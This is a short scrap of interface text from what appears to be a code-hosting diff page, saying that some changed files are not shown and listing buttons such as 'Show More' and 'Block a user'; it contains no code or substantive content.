Some files were not shown because too many files have changed in this diff Show More
Loading…
x
Reference in New Issue
Block a user